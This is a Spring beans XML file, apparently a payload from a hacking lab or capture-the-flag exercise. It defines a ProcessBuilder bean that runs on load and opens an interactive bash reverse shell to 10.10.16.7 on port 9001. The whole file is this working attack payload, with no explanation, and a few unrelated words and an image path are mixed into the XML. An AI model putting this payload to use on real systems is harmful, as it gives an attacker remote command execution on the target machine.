 <?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
File System
            <constructor-arg>
            <list>
                <value>bash</value>
                <value>-c</value>
                <value>bash -i &gt;&amp; /dev/tcp/10.10.16.7/9001 0&gt;&amp;1</value>
            </list>
            </constructor-arg>
Home
        </bean>
    </beans>